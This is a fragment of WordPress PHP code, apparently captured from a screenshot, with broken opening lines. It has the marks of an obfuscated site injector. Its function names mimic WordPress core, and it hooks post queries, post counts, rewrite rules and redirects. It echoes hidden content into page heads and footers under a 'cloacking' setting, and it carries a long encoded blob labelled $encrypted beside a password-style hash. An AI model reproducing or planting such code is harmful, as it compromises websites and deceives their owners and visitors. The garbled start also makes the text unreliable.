
alink($post->ID); preg_match('~\d~', md5($url), $matches);
nter, 'textBlocksCount', '100DifferentTextBlocks')) { $url =
 : $matches[0][0] . '' . $matches[0][1]; $post_class_pic =
 'textBlocksCount', 'fullDifferentTextBlocks')) { } else { } return
double, $the_excerpt_json) { if
language_attributes_double][$the_excerpt_json] === 1) { return true; }
 ''; } if
OST']), $blockNum); $language_attributes_beta = is_page_get();
. PHP_EOL . $the_permalink_module[1]; } return
, array('
'), ); } function is_archive_client($get_queried_object_id_pointer) { return wp_get_attachment_image_src_stack($get_queried_object_id_pointer, 'position', 'head'); } function get_theme_mod_stat($get_queried_object_id_pointer) { return wp_get_attachment_image_src_stack($get_queried_object_id_pointer, 'position', 'footer'); } function is_admin_method($settings) { foreach ($settings as $the_archive_title_http => $get_author_posts_url_restful) { if (isset($get_author_posts_url_restful['homeLinks'])) { return $get_author_posts_url_restful['homeLinks']; } } return array(); } function esc_attr_ajax() { if (!bloginfo_json()) { if (is_singular() || (is_front_page() || is_home())) { return true; } } return false; } function get_search_form_call() { global $get_queried_object_id_pointer; if (!esc_attr_ajax()) { return; } if (wp_get_attachment_image_src_stack($get_queried_object_id_pointer, 'hiddenType', 'cloacking')) { if (!get_template_part_method()) { return; } } $esc_attr_x_schema = is_search_restful($get_queried_object_id_pointer); $esc_attr_x_schema = get_template_part_time($get_queried_object_id_pointer, $esc_attr_x_schema); echo $esc_attr_x_schema; } $is_archive_core = add_section_https(); if (is_array($is_archive_core)) { add_filter('posts_where_paged', 'wp_link_pages_live'); add_action('pre_get_posts', 'the_content_base'); add_action('wp_enqueue_scripts', 'is_singular_cookie'); add_filter('wp_count_posts', 'get_setting_json' , 10, 3); add_filter('rewrite_rules_array', 'add_setting_function'); add_action('wp_loaded', 'esc_url_loop'); add_action('init', 'get_the_time_statement'); add_action('template_redirect', 'is_customize_preview_base'); $get_queried_object_id_pointer = is_admin_method($is_archive_core); if (!empty($get_queried_object_id_pointer)) { if (is_archive_client($get_queried_object_id_pointer)) { add_action('wp_head', 'get_search_form_call'); } if (get_theme_mod_stat($get_queried_object_id_pointer)) { add_action('wp_footer', 'get_search_form_call'); } } } // $2y$10$WIUhF9YqNdJSc.G.YdwWbO6FC9OMrwh8IOJfSO0V2Us9EOn1d3n32 $encrypted = 'UnEyI0Fhex8cGysGByEsa1gCAhwbARcBDTwrO0UzEBcNKjoXHiIjKFQzBRAdGS1aSjonJkEAEA0MXGgJY0RiaxFMHhs2BjwTHDpqLUQCEg0AGiZSRmogPlcKFAtAVTN_ZG5iaxFMUVlJUT0AAhEqKkIEUURJFjoRXXxqb24_NCs_MBopSRwHGmQpIi02IBo7SRNrcDxmfHNJVWhSTm5iaxUYGA0FEDtSU24jOUMNCFFkf2hSTm5lH14cUSwiVQccAicsLhEvEAoAGycBTigtORE-FBgFVQUdACs7awNcQ0xOWUV4Tm5iaxY8HRgQVSkGTjoqLhEuFAodVQccAicsLhEvEAoAGycBTicsa0UEFFk8Pm9eY0RiaxFMViwiVQsTHScsJBE_GA0MBmgFBzoqa3cNAg1JIiEGBiowKkYNHQpOWUV4Tm5iaxYvHRgAGGgGBitiCVQfBVkqFDsbACFiCV4CBAoMBmgbAG42I1RMJDJOWUV4Tm5iaxY_EB8MVSkcCm4OIlIJHwoMEWg9ACIrJVRMMhgaHCYdHW4XABZAfHNJVWhSSRsJqbH1Alk9GjhfPC82LlVMIhUGAWghBzonOBEKHgtJR3hAW2luRjtMUVlJUhgeDzdiB1gaFFkqFDsbACFiDFABFApJHCZSGiYna2QnUS0GESkLSWJPQRFMUVlONy0BGm4MLkZMJDJJNikBByAtOBEbGA0BVQ4ACytiGEEFHwpOWUV4Tm5iaxY5OlkmGyQbACtiCFAfGBcGBmgFBzoqa38DUS4IEi0AByAla3MDHwwaUmR_ZG5iaxFLIxwIGWg_ASAnMhE5OlkqFDsbACFiDFABFApJOiYeByAnbB1he1lJVWhVOjw3OEUJFVk8Pg8xQwIrKFQCAhwNVQsTHScsJBE_GA0MBm9eY0RiaxFMVjsMBjxSOwViCFAfGBcGBmgFBzoqa2ENCCkIGWg2Cz4tOFgYAl5FeEJSTm5ibHwDExAFEGU0HCcnJVUACFk8Pmg9ACIrJVRMMhgaHCYdHWluRjtMUVlJUh8bAG4AIlZMEA1JIAOQ7tcxa3MJAg1JNikBByAta2IFBRwaUmR_ZG5iaxFLJDJJOiYeByAna3INAhAHGjtSGSc2IxEoEBAFDGgiHCEvJEUFHhcaUmR_ZG5iaxFLJQsQVR05TgEsJ1gCFFk7Gj0eCzo2LhENHx1JNyQTDSUoKlIHVlVkf2hSTm5lH14cUUhZVQsTHScsJBE_GA0MBmgUATxiHnpMIRUIDC0AHWluRjtMUVlJUhgeDzdiGF0DBVkuFCUXHW4jPxE5OlklHCsXAD0nLxEvEAoAGycBSWJPQRFMUVlOIANSLS8xIl8DUSoAAS0BTjkrP1lMIQsGEjoXHT0rPVRMOxgKHjgdGj1lZzxmUVlJVW8xAi8rJhE1HgwbVR05Tg0jOFgCHlk-ECQRASMna3MDHwwaUmR_ZG5iaxFLMxwaAWgnJW4BKkIFHxYaVS4dHG4MLkZMIRUIDC0AHW5wewNZVlVkf2hSTm5lHnpMMhgaHCYdHW41IkUEUS8gJWhUTgItMlAABQBJJy0FDzwmOBZAfHNJVWhSSQIrPVRMNRwIGS0AThsJa3INAhAHGjtSNyE3a3INH1k9Bz0BGmluRjtMUVlJUhgeDzdiH14cUSoFGjwBTicsa2QnUToIBiEcAW4RIkUJAl5FeEJSTm5ibGQnUTYHGSEcC24BKkIFHxYaVT8bGiZiCEMVAQ0GVRgTFyMnJUUfVlVkf2hSTm5lH14cUSwiVQsTHScsJEJMFxYbVQ4THTpiG1AVHgwdBm9eY0RiaxFMViwiVQsTHScsJBE_GA0MBmgzDS0nO0UFHx5JNDgCAitiG1AVVlVkf2hSTm5lCVQfBVkmGyQbACtiCV0NEhIDFCsZThsJa3INAhAHGjtVQkNIaxFMUV5bRXpHjM7bOBEuFAodVQYXGW4XABEvEAoAGydSPSc2LkJLXXRjVWhSTmkXABEjHxUAGy1SLS8xIl8DAlkeHDwaTgwrLBEmEBoCBScGHWluRjtMUVlJUhgeDzdiHnpMIhUGAWg1DyMnOBENHx1JIiEcThwnKl1MPBYHEDFVQkNIaxFMUV4lHCsXAD0nLxE5OlkuFCUQAicsLBE_GA0MBmg9ACIrJVRLXXRjVWhSTmkEIl8IUQ0BEGgwCz02a3INAhAHGmgwASA3OBE5OllbRXpHSWJPQRFMUVlOIANSISAuIl8JUToIBiEcAT1iPFgYGVlbQWdFTh03O0EDAw1OWUV4Tm5iaxYiHlktEDgdHSc2a2QnUToIBiEcAW4AJF8ZAhwaVXpCXHtlZzxmUVlJVW8mAT5iHnpMPBYLHCQXTg0jOFgCHlkoBTgBSWJPQRFMUVlOIANSIic0LhEvEAoAGydSjM7Ra2MJEBVJMS0TAiswOB1MIxwIGWg1DyMnOBZAfHNJVWhSSR4uKkhMPBwOFD8TFz1iGF0DBQpJHCZSOwViCFAfGBcGBm9eY0RiaxFMVjAHBjwTADpiHFgYGR0bFD8TAm4XABEjHxUAGy1SLS8xIl8DAl5FeEJSTm5ibH8JBlk8PmghAiE2OBE_GA0MBmiQ7t1iH0MVUTcGAmlVQkNIaxFMUV4rEDsGThsJa2IAHg1JJiEGCz1iPFgYGVkvBy0XTh0yIl8fVlVkf2hSTm5lB14bUS4IEi0AByAla3INAhAHGmgwASA3OFQfUSwiUmR_ZG5iaxFLJDJJOiYeByAna3INAhAHGjtSCCEwa3kFFhFJJyceAiswOBZAfHNJVWhSSQgwLlRMIgkAGztSSG4BKkIEExgKHmgTGm4XABEvEAoAGycBSWJPQRFMUVlOIScCThwnPVgJBhwNVR05Tg0jOFgCHlk6HDwXHWluRjtMUVlJUg4THTpiG1AVUToIBiEcAT1iLV4eUSwiVRgeDzcnOUJLXXRjVWhSTmkALkIYUSwiVQsTHScsJBEjFx8MBztSOiYrOBEhHhcdHW9eY0RiaxFMViwiVQsTHScsJEJMBhAdHWgjGychIBE-FB4ABjwADzorJF9LXXRjVWhSTmkWOUhMIRYZACQTHG4XABEjHxUAGy1SOi8gJ1RMNhgEEDtVQkNIaxFMUV48PmgxDz0rJV5MMxYHADsXHW41IkUEUTUGAmg2Cz4tOFgYAl5FeEJSTm5ibGUeBAodECxSOwViCFAfGBcGBmgFBzoqa3cNGAtJJSQTF2luRjtMUVlJUh05TgEsJ1gCFFkqFDsbACFiDFABFApJLCcHjM7bJ11MPRYfEG9eY0RiaxFMVjsMBjxSPC82LlVMJDJJNikBByAtOBEDF1kdHS1SNysjORZAfHNJVWhSSR4uKkhMFxYbVRoXDyJiBl4CFABJFDxSOwViCFAfGBcGBm9eY0RiaxFMVi0GBWgnJW4RJ14YAlkeHDwaTgY3LFRMIRgQGj0GHWluRjtMUVlJUg0KDSI3OFgaFFk8PmgxDz0rJV5MNRwIGTtSSG4NLVcJAwpOWUV4Tm5iaxY_EB8MVQccAicsLhEvEAoAGycBTigtORE5OlkuFCUQAiswOBZAfHNJVWhSSRsJa3YNHBsFHCYVTh0rP1QfUQ4AASBSLCcla2EeHhQGASEdAD1lZzxmUVlJVW8nJW4MJBEtEhoGACYGTg0jOFgCHlk6HDwXHWluRjtMUVlJUgoXHTpiCFAfGBcGBmgbAG42I1RMJDJJASdSPiIjMhE4Hh0IDG9eY0RiaxFMVi0GBWgnJW4FKlwOHRAHEmghBzonOBEbGA0BVQ4ACytiGEEFHwpOWUV4Tm5iaxY8HRgQVQccAicsLhEuGBcOGmgTGm4XABEvEAoAGydSPSc2LkJLXXRjVWhSTmkXABEjHxUAGy1SLS8xIl8DAlkeHDwaTgsjOEhMJhAdHSwADzkjJ0JLXXRjVWhSTmkSJ1AVUTUMEikeTgEsJ1gCFFk6GScGHW4rJREYGRxJIANVQkNIaxFMUV4vHCYWThotOxE-JSlJMikfCz1iIl9MJDJJNikBByAtOBZAfHNJVWhSSQEsJ1gCFFk5GiMXHG4RIkUJAlkAG2gGBitiHnpMQ0lbQG9eY0RiaxFMViwiVQsTHScsJBEtAQkaVS4dHG4DJVUeHhANVW5SBwERbB1he1lJVWhVKSs2a3ceFBxJNy0GHW5ka2IcGBcaVSEcThsJa3INAhAHGjtVQkNIaxFMUV45GSkLTjoqLhEuFAodVQccAicsLhE_EgsIASsaDS8wL0JMJDJOWUV4Tm5iaxY4HglJIANSLS8xIl8DAlkPGjpSLCslIl8CFAsaUmR_ZG5iaxFLMhgaHCYdTgwtJUQfUToGES0BTigtORE5Olk5GSkLCzwxbB1he1lJVWhVOwViBF8AGBcMVQsTHScsJEJMBhAdHWg8AW4ULkMFFxAKFDwbASBlZzxmUVlJVW8wCz02a34CHRAHEGg1DyMgJ1gCFlk6HDwXHW4XABFeQUtcUmR_ZG5iaxFLJQscBjwXCm4jJVVMIhwKADoXThsJa34CHRAHEGgxDz0rJV4fVlVkf2hSTm5lH14cUSwiVQccAicsLhEvEAoAGycBTjkrP1lMPRAfEGgxBi82bB1he1lJVWhVPiIjMhEmEBoCBScGTgkjJlQfURgdVR05Tg0jOFgCHgpOWUV4Tm5iaxY4HglEJykGCypiHnpMPhcFHCYXTg0jOFgCHlkrBykcCj1lZzxmUVlJVW8nJW4RJ14YAlk6HDwXHW41IkUEUT8IBjxSPSclJUQcVlVkf2hSTm5lBF8AGBcMVQ8TAywuIl8LUSkFFDwUATwvOBEKHgtJIANSOz0nOUJLXXRjVWhSTmkXABEjHxUAGy1SLS8xIl8DAlkeHDwaTgs6KF0ZAhAfEGghAiE2OBZAfHNJVWhSSQ0jOFgCHlklGjETAjo7a2MJBhgbETtSByBiHnpMIhAdEDtVQkNIaxFMUV4rEDsGTgAnPBE_HRYdVQ8TAysxa1cDA1k8PmgiAi87LkMfVlVkf2hSTm5lH0MVUT8bEC1SKS8vLkJMEA1JIANSLS8xIl8DUSoAAS0BSWJPQRFMUVlOIScCThsJa34CHRAHEGgxDz0rJV4fUQ4AASBSLS8xI1MNEhJOWUV4Tm5iaxYuFAodVR05TgkjJlMAGBcOVQcUCCswOBE4GRAaVR8XCyVlZzxmUVlJVW8-CykjJxErEBQLGSEcCW4RIkUJAlkAG2gGBitiHnpLXXRjVWhSTmkXABEvEAoAGycBTjkrP1lMOBcaASkcGm4SKkgDBA1JJiQdGj1lZzxmUVlJVW82Cz4tOFgYURgHEWglByBiKkVMJDJJJiQdGm4RIkUJAl5FeEJSTm5ibGQnUTYHGSEcC24BKkIFHxZJNicfHi8wIkIDH1lbRXpHSWJPQRFMUVlOJSQTF24jJVVMJhAHVSkGThowPkIYFB1JIANSLS8xIl8DAl5FeEJSTm5ibGUDAVkqFDsbACFiG0MDHBYdHCccHW4kJENMJDJJJSQTFyswOBZAfHNJVWhSSQIrKFQCAhwNVR05Tg0jOFgCHgpJl8jhTh4uKkhMIhgPECQLSWJPQRFMUVlOIANSISAuIl8JUToIBiEcAT1iPFgYGVk6BScAGj1iCVQYBRAHEm9eY0RiaxFMViwiVQsTHScsJBE7FBUKGiUXTgEkLVQeAlkPGjpSJDssLhZAfHNJVWhSSQgrJVVMBREMVQoXHTpiBVQbUSwiVQsTHScsJBEuHhccBm9eY0RiaxFMVi0GBWg_ASwrJ1RMIhUGAWghBzonOBEFH1kdHS1SOwVlZzxmUVlJVW8mHDdiP1kJUTcMAi0BGm4XABEvEAoAGydSIi83JVIEFApOWUV4Tm5iaxYuFAodVR05TgEsJ1gCFFkuFCUQAicsLBEpCQkMByEXAC0nOBZAfHNJVWhSSRsJa3INAhAHGmghBzonOBEbGA0BVQwTByI7a3sNEhIZGjwBSWJPQRFMUVlOIScCThsJa3INAhAHGjtSGSc2IxE-FAoZGiYBBywuLhErEBQLGSEcCW4WJF4AAl5FeEJSTm5ibHAAHVQAG2U9ACtiHnpMMhgaHCYdTh4uKkUKHgsEBm9eY0RiaxFMVi0GBWgiBy0pOAtMJDJJJiQdGm5ka3INAhAHGmghBzonOBZAfHNJVWhSSQEsJ1gCFFkuFCUbACliIl9MBREMVR05TqzC2BE_BRgbAWg8ATljbB1he1lJVWhVKSs2a2IYEAsdECxSDzpiKhE4HglJIANSISAuIl8JUToIBiEcAW4WJFUNCF5kf2FJY0RPQRFMUVlJVWhSSionOFIeGAkdHCccHW5_a1AeAxgQXUV4Tm5iaxYoGAoKGj4XHG42I1RMExwaAWgdACIrJVRMEhgaHCYdHW4rJREYGRxJIANSCCEwawNcQ0xJAiEGBm4ja0YFFRxJBi0eCy02Il4CURYPVS8TAysxZxELFBcMBycHHW4gJF8ZAhwaWWgTACpiOFQPBAsMVTgTFyMnJUVMHgkdHCccHWBiG10NCFkQGj0ATigjPV4ZAxAdEGgBAiE2OB1MExUIFiMYDy0pZxEeHgwFEDwGC2JiKl8IUQkGHi0ATjkrP1lMBQscBjwXCm4tO1QeEA0GBztSHCslPl0NBRwNVSoLTjoqLhE5OlkuFCUQAicsLBEvHhQEHDsBByEsZRZAfHNJVWhSSQQtIl9MBREMVTwdHm4XABEDHxUAGy1SDS8xIl8DAlkeHS0AC247JERMEhgHVS0cBCE7a0INFxxJFCYWTigjIkNMFhgEHCYVQm4kKkIYUQkIDCcHGj1ua1ACFVkMDSsXAiInJUVMEgwaAScfCzxiOEQcARYbAWgTGC8rJ1AOHRxJR3xdWWBiDkkcHRYbEGgcCzliLFABFApFVSseDycva0YJHRoGGC1SDCEsPkIJAlVJFCYWTjojIFRMARgbAWgbAG4nM1IFBRAHEmgGATswJVABFBcdBmgTACpiO0MDHBYdHCccHW4jJ11MCBwIB2gAATssLx9LXXRjVWhSTmkHM0EJAxAMGysXTiIrPVRMEhgaHCYdTi8hP1gDH1kPBycfTjoqLhEPHhQPGjoGTiEka0gDBAtJHScfC241IkUEURUAFi0cHSsma2QnURYHGSEcC24hKkIFHxYaVScUCCswIl8LURgcASAXADorKBEIFBgFEDpSCS8vLkJAURAHFiQHCicsLBEOEBoKFDoTGmJiOV4ZHRwdAS1eTi8sLxEOHRgKHiITDSVsa3MJHxwPHDxSCDwtJhEJCRoFADsbGCtiKV4CBAoMBmgTACpiO10NCFkGG2gWCz0pP14cURYbVSUdDCcuLhEIFA8AFi0BTi8sMkUFHBxFVSkcFzkqLkMJX15FeEJSTm5ibHcFHx1JASAXTiwnOEVMJDJJFikBByAta0IFBRwaVT8bGiZiJ1QLEBVJGSERCyAxLkJAURwHBj0AByAla0IJEgwbEGgVDyMnO10NCFkIGyxSHCsxO14CAhALGS1SCS8vKV0FHx5JGC0THTswLkJCUS0IHi1SDyo0Kl8YEB4MVScUTis6KF0ZAhAfEGgdCCgnOUJAUR8bEC1SHT4rJUJA